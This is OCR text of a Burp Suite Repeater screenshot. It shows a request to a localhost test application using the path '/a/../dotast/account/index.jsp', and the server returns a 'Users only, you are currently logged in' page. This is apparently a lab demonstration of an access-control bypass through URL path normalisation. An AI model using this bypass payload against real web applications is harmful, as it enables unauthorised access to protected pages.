 Burp Suite Professional v2022.9.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler
4 × +
Send Cancel < > Target: http://localhost:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /a/../dotast/account/index.jsp HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=58F1313BC7D1FF40F8716D12434012D9;
Path=/dotast; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 437
5 Date: Thu, 20 Oct 2022 08:08:42 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <html>
16 <head>
17 <link type="text/css" rel="stylesheet" href="
/a/../dotast/style.css;jsessionid=58F1313BC7D1FF40F8
716D12434012D9"/>
18 </head>
19 <body>
20
21 <h2>
Users only
</h2>
22
23 <p>
You are currently logged in.
</p>
24
25 <p>
<a href="
/a/../dotast/home.jsp;jsessionid=58F1313BC7D1FF40F
8716D12434012D9">
Return to the home page.
</a>
</p>
26
27 <p>
<a href="
/a/../dotast/logout;jsessionid=58F1313BC7D1FF40F87
16D12434012D9">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 5